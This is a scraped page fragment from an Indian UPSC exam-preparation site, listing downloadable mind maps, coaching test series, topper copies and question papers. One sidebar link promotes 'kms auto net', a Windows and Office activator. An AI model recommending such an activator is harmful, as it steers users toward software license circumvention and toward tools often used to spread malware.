<p class="gb-text gb-text-b8eeb7bd">1. Access high-quality PDFs covering syllabus-wise notes, current affairs, test series, previous year papers, and more — all in one platform.<br>2. Get the latest UPSC notifications, study materials, and exam trends updated on time to stay ahead in your preparation.<br>3. UPSCPDF.com provides reliable resources that are simple to download and use.<br>4. Whether you're a beginner or an advanced learner, the platform supports every stage of your UPSC journey.<br>5. A growing number of aspirants rely on UPSCPDF.com daily for authentic and updated content.</p>
</div>
</div>



<div class="gb-element-d5869e14">
<div class="gb-element-6c50006f">
<h2 class="gb-text gb-text-0e372d1b">About us</h2>



<p class="gb-text gb-text-e1cfef57">UPSCPDF.com is a dedicated online platform created to support aspirants preparing for the Union Public Service Commission (UPSC) examinations. Our mission is to make quality study materials, current affairs, and exam resources easily accessible to every aspirant across India.</p>
</div>
</div>



<div class="gb-element-2d987f2c">
<div class="gb-element-d33ce671">
<h2 class="gb-text gb-text-50d7954b">Contact us</h2>



<p class="gb-text gb-text-537a039d"><strong>Mukherjee Nagar, Delhi 110009</strong><br><strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bcd9c4ddd1d1ddc8d9ced5ddd0cf8afcdbd1ddd5d092dfd3d1">[email&#160;protected]</a></strong></p>
</div>
</div>
</article>
<div class="gb-element-0a164f13">
<div class="gb-element-ab09abbb">
<div class="gb-element-b44ddc3f">
<div class="gb-element-001e72fe">
<div class="gb-element-8a018616">
<img decoding="async" class="gb-media-152df7b8" src="https://secure.gravatar.com/avatar/737481d0d923c80c5ca7e336235ec923596accf8e0c1d138c5b0ee777d498613?s=120&#038;d=mm&#038;r=g"/>
</div>



<div class="gb-element-c5d1ca09">
<h1 class="gb-text gb-text-37ee8e9b"><a href="https://upscpdf.com/author/vivekanada/">Mr. Fantastic</a></h1>


</div>
</div>
</div>
</div>
</div>



<p></p>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
<div style="height:111px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="gb-element-1fd2fe56 sticky-container">
<h2 class="gb-text-1746e3f6"><span class="gb-shape"><svg viewBox="0 0 24 24" height="32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="m16 6l2.29 2.29l-4.88 4.88l-4-4L2 16.59L3.41 18l6-6l4 4l6.3-6.29L22 12V6z" fill="currentColor"></path></svg></span><span class="gb-text">Recent Articles</span></h2>



<div><div >
<div class="gb-loop-item gb-loop-item-f34e5a90 post-78323 post type-post status-publish format-standard has-post-thumbnail hentry category-gs-1 category-history category-history-optional-test category-mains category-optional-test-series category-prelims tag-modern-history-mind-map-upsc-hindi-pdf tag-modern-indian-history-mind-map-for-upsc-prelims-mains-hindi tag-modern-indian-history-mind-map-hindi-pw-ias tag-modern-indian-history-revision-mind-map-hindi-pdf tag-pw-ias-modern-history-mind-map-download-pdf tag-pw-only-ias-hindi-notes-modern-history tag-pw-only-ias-history-mind-map-pdf-hindi tag-pw-only-ias-modern-indian-history-mind-map-hindi-pdf tag-upsc-history-mind-map-hindi-medium tag-upsc-modern-indian-history-notes-hindi-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2025/12/18/pw-only-ias-modern-indian-history-mind-map-in-hindi-pdf/">PW Only IAS Modern Indian History Mind Map in Hindi Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78322 post type-post status-publish format-standard has-post-thumbnail hentry category-gs-1 category-history category-history-optional-test category-mains category-optional-test-series category-prelims tag-ancient-and-medieval-history-mind-map-book-pdf tag-ancient-india-mind-map-pdf-upsc tag-medieval-india-mind-map-pdf-upsc tag-only-ias-ancient-medieval-revision-pdf tag-pw-ias-ancient-history-notes-pdf tag-pw-only-ias-history-quick-revision-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2025/12/18/pw-only-ias-ancient-medieval-india-mind-map-in-hindi-pdf/">PW Only IAS Ancient &amp; Medieval India Mind Map in Hindi Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78315 post type-post status-publish format-standard has-post-thumbnail hentry category-optionals category-political-science-optional-notes category-polity category-prelims tag-indian-polity-mind-map-pw-notes-pdf tag-indian-polity-quick-revision-mind-map-pdf tag-pw-ias-polity-notes-pdf tag-pw-only-ias-indian-polity-mind-map-pdf-download tag-upsc-polity-mind-map-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2025/12/18/pw-only-ias-indian-polity-mind-map-in-hindi-pdf/">PW Only IAS Indian Polity Mind Map in Hindi Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78319 post type-post status-publish format-standard has-post-thumbnail hentry category-geography category-geography-optional-notes category-gs-2 category-mains category-optionals category-prelims tag-india-geography-mind-map-for-upsc-pdf tag-only-ias-indian-geography-short-notes-pdf tag-pw-ias-geography-mind-map-notes-pdf tag-pw-indian-geography-mind-map-booklet-pdf tag-upsc-geography-material tag-upsc-geography-mind-map-pdf-free-download">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2025/12/17/pw-only-ias-indian-geography-india-mind-map-in-hindi-pdf/">PW Only IAS Indian Geography India Mind Map in Hindi Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78314 post type-post status-publish format-standard has-post-thumbnail hentry category-geography category-geography-optional-test category-gs-2 category-mains category-optional-test-series category-prelims tag-india-geography-mind-map-for-upsc-pdf tag-only-ias-indian-geography-short-notes-pdf tag-pw-ias-geography-mind-map-notes-pdf tag-pw-indian-geography-mind-map-booklet-pdf tag-upsc-geography-material tag-upsc-geography-mind-map-pdf-free-download">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2025/12/17/pw-only-ias-physical-geography-india-mind-map-in-hindi-pdf/">PW Only IAS Physical Geography India Mind Map in Hindi Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78312 post type-post status-publish format-standard has-post-thumbnail hentry category-economics-optional-notes category-economy category-mains category-optionals category-prelims tag-only-ias-economy-quick-revision-pdf tag-only-ias-economy-summary-pdf-download tag-pw-economic-mind-map-booklet-pdf tag-pw-only-ias-economic-mind-map-pdf-free-download tag-upsc-economics-mind-map-pdf-download tag-upsc-economy-notes-pw-only-ias-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2025/12/17/pw-only-ias-economic-mind-map-in-hindi-pdf/">PW Only IAS Economic Mind Map in Hindi Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78307 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vajiram-ravi-prelims-test tag-upsc-prelims-2026-test-series-pdf tag-upsc-prelims-mock-test-2026-pdf tag-upsc-test-series-pdf-2026 tag-vajiram-and-ravi-camp-test-series-2026 tag-vajiram-test-series-2026-pdf-free-download">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2025/12/16/vajiram-ravi-camp-prelims-2026-test-13-with-solutions-pdf/">Vajiram &amp; Ravi Camp Prelims 2026 Test 13 With Solutions Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78306 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vajiram-ravi-prelims-test tag-upsc-prelims-2026-test-series-pdf tag-upsc-prelims-mock-test-2026-pdf tag-upsc-test-series-pdf-2026 tag-vajiram-and-ravi-camp-test-series-2026 tag-vajiram-test-series-2026-pdf-free-download">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2025/12/16/vajiram-ravi-camp-prelims-2026-test-12-with-solutions-pdf/">Vajiram &amp; Ravi Camp Prelims 2026 Test 12 With Solutions Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78302 post type-post status-publish format-standard has-post-thumbnail hentry category-mains-test-series category-vision-ias-mains-test-english tag-civil-services-mains-2026-test-pdf tag-upsc-mains-2026-test-series tag-upsc-mains-answer-writing-practice-pdf tag-vision-ias-mains-2026-test-8-pdf tag-vision-ias-mains-2026-test-8-solved-pdf tag-vision-ias-mains-test-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2025/12/14/vision-ias-mains-2026-test-8-download-pdf/">VISION IAS Mains 2026 Test 8 Download PDF</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78301 post type-post status-publish format-standard has-post-thumbnail hentry category-mains-test-series category-vision-ias-mains-test-english tag-civil-services-mains-2026-test-pdf tag-upsc-mains-2026-test-series tag-upsc-mains-answer-writing-practice-pdf tag-vision-ias-mains-2026-test-7-pdf tag-vision-ias-mains-2026-test-7-solved-pdf tag-vision-ias-mains-test-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2025/12/14/vision-ias-mains-2026-test-7-download-pdf/">VISION IAS Mains 2026 Test 7 Download PDF</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78300 post type-post status-publish format-standard has-post-thumbnail hentry category-mains-test-series category-vision-ias-mains-test-english tag-civil-services-mains-2026-test-pdf tag-upsc-mains-2026-test-series tag-upsc-mains-answer-writing-practice-pdf tag-vision-ias-mains-2026-test-6-pdf tag-vision-ias-mains-2026-test-6-solved-pdf tag-vision-ias-mains-test-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2025/12/14/vision-ias-mains-2026-test-6-download-pdf/">VISION IAS Mains 2026 Test 6 Download PDF</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78295 post type-post status-publish format-standard has-post-thumbnail hentry category-mains-test-series category-vision-ias-mains-test-english tag-civil-services-mains-2026-test-pdf tag-upsc-mains-2026-test-series tag-upsc-mains-answer-writing-practice-pdf tag-vision-ias-mains-2026-test-5-pdf tag-vision-ias-mains-2026-test-5-solved-pdf tag-vision-ias-mains-test-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2025/12/14/vision-ias-mains-2026-test-5-download-pdf/">VISION IAS Mains 2026 Test 5 Download PDF</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78294 post type-post status-publish format-standard has-post-thumbnail hentry category-mains-test-series category-vision-ias-mains-test-english tag-civil-services-mains-2026-test-pdf tag-upsc-mains-2026-test-series tag-upsc-mains-answer-writing-practice-pdf tag-vision-ias-mains-2026-test-4-pdf tag-vision-ias-mains-2026-test-4-solved-pdf tag-vision-ias-mains-test-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2025/12/13/vision-ias-mains-2026-test-4-download-pdf/">VISION IAS Mains 2026 Test 4 Download PDF</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78296 post type-post status-publish format-standard has-post-thumbnail hentry category-mains-test-series category-vision-ias-mains-test-english tag-civil-services-mains-2026-test-pdf tag-upsc-mains-2026-test-series tag-upsc-mains-answer-writing-practice-pdf tag-vision-ias-mains-2026-test-3-pdf tag-vision-ias-mains-2026-test-3-solved-pdf tag-vision-ias-mains-test-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2025/12/13/vision-ias-mains-2026-test-3-download-pdf/">VISION IAS Mains 2026 Test 3 Download PDF</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78291 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vajiram-ravi-prelims-test tag-upsc-prelims-2026-test-series-pdf tag-upsc-prelims-mock-test-2026-pdf tag-upsc-test-series-pdf-2026 tag-vajiram-and-ravi-camp-test-series-2026 tag-vajiram-test-series-2026-pdf-free-download">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2025/12/12/vajiram-ravi-camp-prelims-2026-test-11-with-solutions-pdf/">Vajiram &amp; Ravi Camp Prelims 2026 Test 11 With Solutions Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78290 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vajiram-ravi-prelims-test tag-upsc-prelims-2026-test-series-pdf tag-upsc-prelims-mock-test-2026-pdf tag-upsc-test-series-pdf-2026 tag-vajiram-and-ravi-camp-test-series-2026 tag-vajiram-test-series-2026-pdf-free-download">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2025/12/12/vajiram-ravi-camp-prelims-2026-test-10-with-solutions-pdf/">Vajiram &amp; Ravi Camp Prelims 2026 Test 10 With Solutions Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78283 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vip-hin tag-upsc-prelims-2026-test tag-vision-ias-prelims-2026-test tag-vision-ias-prelims-2026-test-16-with-solutions-in-hindi tag-vision-ias-prelims-test tag-vision-ias-prelims-test-16">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2025/12/11/vision-ias-prelims-2026-test-16-in-hindi-with-solution-download-pdf/">Vision IAS Prelims 2026 Test 16 in Hindi With Solution Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78282 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vip-hin tag-upsc-prelims-2026-test tag-vision-ias-prelims-2026-test tag-vision-ias-prelims-2026-test-15-with-solutions-in-hindi tag-vision-ias-prelims-test tag-vision-ias-prelims-test-15">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2025/12/11/vision-ias-prelims-2026-test-15-in-hindi-with-solution-download-pdf/">Vision IAS Prelims 2026 Test 15 in Hindi With Solution Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78285 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vip-hin tag-upsc-prelims-2026-test tag-vision-ias-prelims-2026-test tag-vision-ias-prelims-2026-test-14-with-solutions-in-hindi tag-vision-ias-prelims-test tag-vision-ias-prelims-test-14">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2025/12/11/vision-ias-prelims-2026-test-14-in-hindi-with-solution-download-pdf/">Vision IAS Prelims 2026 Test 14 in Hindi With Solution Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78280 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vajiram-ravi-prelims-test tag-environment-agriculture-test-13-solutions-pdf-vajiram tag-vajiram-ravi-prelims-test-series-2025 tag-vajiram-ravi-upsc-prelims-test tag-vajiram-2026-environment-test-13-with-answers-pdf tag-vajiram-environment-and-agriculture-test-13-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2025/12/11/vajiram-ravi-power-up-prelims-2026-environment-and-agriculture-test-13-with-solutions-pdf/">Vajiram &amp; Ravi Power Up Prelims 2026 Environment and Agriculture Test 13 With Solutions Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>
</div></div>
</div>



<div class="gb-element-a4ddfe4b sticky-container">
<h2 class="gb-text-6987604d"><span class="gb-shape"><svg viewBox="0 0 24 24" height="32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="m16 6l2.29 2.29l-4.88 4.88l-4-4L2 16.59L3.41 18l6-6l4 4l6.3-6.29L22 12V6z" fill="currentColor"></path></svg></span><span class="gb-text">Trending From UPSCPDF</span></h2>



<div><div >
<div class="gb-loop-item gb-loop-item-bee84e9d post-78192 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-next-ias-mock-test-2026 tag-next-ias-prelims-2026-question-paper tag-next-ias-prelims-2026-test-series tag-upsc-prelims-2026-practice-test tag-upsc-prelims-2026-test-series-pdf tag-upsc-test-series-2026-free-download">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/12/02/next-ias-prelims-2026-test-15-with-solution-pdf/">NEXT IAS Prelims 2026 Test 15 With Solution PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-77431 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-2019-topper-copy tag-chandrima-attri-topper-copy">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/10/13/chandrima-attri-topper-copy-air-72-2019-pdf/">Chandrima Attri Topper Copy [Air 72, 2019] PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-77353 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-upsc-cse-previous-year-papers-free-download tag-upsc-cse-question-paper-compilation tag-upsc-gs-1-paper-previous-year-questions tag-upsc-gs-paper-1-previous-year-questions tag-upsc-prelims-2024-preparation-material tag-upsc-prelims-all-years-question-paper-pdf tag-upsc-prelims-exam-paper-with-solution tag-upsc-prelims-old-question-papers-with-answers tag-upsc-prelims-practice-papers-with-solutions tag-upsc-prelims-previous-year-papers-pdf tag-upsc-prelims-pyq-2013-to-2024 tag-upsc-prelims-solved-papers-in-hindi tag-upsc-prelims-topic-wise-solved-questions tag-upsc-previous-papers-free-study-material tag-upsc-pyq-topic-wise-analysis">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/10/10/upsc-prelims-pyqs-2013-2024-with-topic-wise-solutions-in-hindi-download-pdf/">UPSC Prelims PYQ&#8217;s [2013-2024] with Topic Wise Solutions In Hindi Download PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-77330 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-2022-topper-copy tag-sunil-kumar-answer-copy">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/10/08/sunil-kumar-answer-copy-air-909-2022-in-hindi-pdf/">Sunil Kumar Answer Copy [Air 909, 2022] in Hindi PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-77256 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-2022-topper-copy tag-mahima-kasana-topper-copy">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/09/30/mahima-kasana-topper-copy-air-141-2022-pdf/">Mahima Kasana Topper Copy [Air 141, 2022] PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-77224 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-2023-topper-copy tag-manan-bhat-topper-copy">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/09/23/manan-bhat-topper-copy-air-88-2023-pdf/">Manan Bhat Topper Copy [Air 88, 2023] PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-77014 post type-post status-publish format-standard has-post-thumbnail hentry category-mains category-previous-year-papers category-uncategorized tag-upsc-mains-2025-commerce-optional-question-paper-pdf tag-upsc-mains-2025-question-paper">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/09/03/upsc-mains-2025-commerce-optional-question-paper-pdf/">UPSC Mains 2025 Commerce Optional Question Paper PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-76558 post type-post status-publish format-standard has-post-thumbnail hentry category-career category-uncategorized tag-railway-recruitment tag-railway-recruitment-2025 tag-sarkari">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/07/05/railway-recruitment-2025/">रेलवे भर्ती 2025: स्काउट्स और गाइड्स कोटे में सरकारी नौकरी का सुनहरा मौका, 10वीं-12वीं पास करें जल्दी आवेदन</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-76290 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-upsc-prelims-2025-csat-question-paper-pdf tag-upsc-prelims-2025-test">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/05/25/upsc-prelims-2025-csat-question-paper-pdf/">UPSC Prelims 2025 CSAT Question Paper in Hindi PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-76288 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-upsc-prelims-2025-gs-1-question-paper-pdf tag-upsc-prelims-2025-test">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/05/25/upsc-prelims-2025-gs-1-question-paper-pdf/">UPSC Prelims 2025 GS-1 Question Paper PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-75621 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-vision-ias-current-affairs-monthly-magazine-2025 tag-vision-ias-current-affairs-monthly-magazine-january-2025-pdf">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/02/24/vision-ias-current-affairs-monthly-magazine-january-2025-pdf/">Vision IAS Current Affairs Monthly Magazine January 2025 PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-74364 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-vision-ias-monthly-current-affairs-2024 tag-vision-ias-monthly-current-affairs-july-2024-in-hindi-pdf">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/09/03/vision-ias-monthly-current-affairs-july-2024-in-hindi-pdf/">VISION IAS Monthly Current Affairs July 2024 in Hindi PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-73505 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-upsc-best-prelims-test-2024 tag-vision-ias-free-prelims-2024-test-pdf-download tag-vision-ias-prelims-2024-test-01-32-with-solution-in-english-pdf tag-vision-ias-prelims-test-2024-in-english">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/04/21/vision-ias-prelims-2024-test-01-32-with-solution-in-english-pdf/">VISION IAS Prelims 2024 Test 01-32 With Solution in English PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-73503 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-upsc-2023 tag-upsc-result tag-upsc-result-2023">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/04/16/upsc-cse-2023-final-result-pdf/">UPSC CSE 2023 Final Result PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-73496 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-kurukshetra-magazine-january-march-2024-in-english-pdf">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/04/16/kurukshetra-magazine-january-march-2024-in-english-pdf/">Kurukshetra Magazine January-March 2024 in English PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-73489 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-yojana-magazine-january-march-2024-in-english-pdf">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/04/14/yojana-magazine-january-march-2024-in-english-pdf/">Yojana Magazine January-March 2024 in English PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-73475 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-gs-score-prelims-2024-open-mock-test-01-07-with-solution-pdf tag-gs-score-prelims-test-2024 tag-prelims-test-for-upsc-2024">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/04/12/gs-score-prelims-2024-open-mock-test-01-07-with-solution-pdf/">GS SCORE Prelims 2024 Open Mock  Test 01-07 With Solution PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-73449 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-upsc-prelims-question-bank tag-upsc-prelims-question-bank-2024-pdf">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/04/10/upsc-prelims-question-bank-2024-pdf/">UPSC Prelims Question Bank 2024 PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-72058 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-raus-ias-prelims-compass-2024-polity-and-governance-pdf tag-raus-ias-focus-monthly-magazine">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/03/11/raus-ias-prelims-compass-2024-polity-and-governance-pdf/">Rau’s IAS Prelims Compass 2024 Polity and Governance PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-76924 post type-post status-publish format-standard hentry category-uncategorized">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/01/23/kms-auto-net/">kms auto net ✓ Activate Windows &#038; Office Effortlessly 2025</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>
</div></div>
</div>



<div class="gb-element-11b419ad sticky-container">
<h2 class="gb-text-8aafb5d7"><span class="gb-shape"><svg viewBox="0 0 24 24" height="32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="m16 6l2.29 2.29l-4.88 4.88l-4-4L2 16.59L3.41 18l6-6l4 4l6.3-6.29L22 12V6z" fill="currentColor"></path></svg></span><span class="gb-text">Most Popular Books</span></h2>



<div><div >
<div class="gb-loop-item gb-loop-item-5c9a09e0 post-77433 post type-post status-publish format-standard has-post-thumbnail hentry category-history category-history-optional-notes category-prelims category-upsc-books tag-history-notes tag-medieval-history-by-satish-chandra-in-hindi"><img width="1280" height="896" src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?fit=1280%2C896&amp;ssl=1" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=157%2C110&amp;ssl=1 157w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=1024%2C717&amp;ssl=1 1024w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=600%2C420&amp;ssl=1 600w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=1200%2C840&amp;ssl=1 1200w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=150%2C105&amp;ssl=1 150w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=300%2C210&amp;ssl=1 300w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=696%2C487&amp;ssl=1 696w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=1068%2C748&amp;ssl=1 1068w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=100%2C70&amp;ssl=1 100w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=200%2C140&amp;ssl=1 200w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />


<h3 class="gb-text gb-text-f10aedbd"><a href="https://upscpdf.com/2025/10/13/medieval-history-by-satish-chandra-in-hindi-pdf/">Medieval History by Satish Chandra  in Hindi PDF</a></h3>
</div>

<div class="gb-loop-item gb-loop-item-5c9a09e0 post-20878 post type-post status-publish format-standard has-post-thumbnail hentry category-anthropology-optional-notes category-ignou-books category-optionals tag-anthropology-optional tag-free-upsc-material-anthropology tag-history-optional-material-pdf tag-ignou-anthropology tag-ignou-anthropology-books-pdf tag-ignou-anthropology-notes-in-hindi tag-ignou-ma-complete-anthropology-optional-material-in-english tag-l2a-anthropology-notes-pdf tag-l2a-anthropology-study-material tag-l2a-test-material-pdf tag-vision-ias-anthropology-optional"><img width="800" height="450" src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?fit=800%2C450&amp;ssl=1" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?w=800&amp;ssl=1 800w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=196%2C110&amp;ssl=1 196w, 